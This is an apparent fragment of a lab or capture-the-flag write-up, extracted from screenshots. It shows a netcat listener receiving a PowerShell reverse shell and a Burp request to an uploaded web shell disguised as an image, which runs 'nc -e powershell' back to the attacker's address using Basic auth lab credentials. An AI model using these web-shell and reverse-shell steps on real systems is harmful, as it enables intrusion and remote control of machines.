 → root@kali «wreath» «10.50.63.13»
$ rlwrap nc -nvlp 53
listening on [any] 53 ...
connect to [10.50.63.13] from (UNKNOWN) [10.200.67.100] 51337
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\resources\uploads> whoami
whoami
wreath-pc\thomas
PS C:\xampp\htdocs\resources\uploads> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::c18b:8cd1:e6db:6d0%12
IPv4 Address. . . . . . . . . . . : 10.200.67.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.67.1
PS C:\xampp\htdocs\resources\uploads>
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Com
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /resources/uploads/iamf-obfs.jpg.php HTTP/1.1
Host: 10.200.67.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
f=nc-iamf-win.exe -e powershell 10.50.63.13 53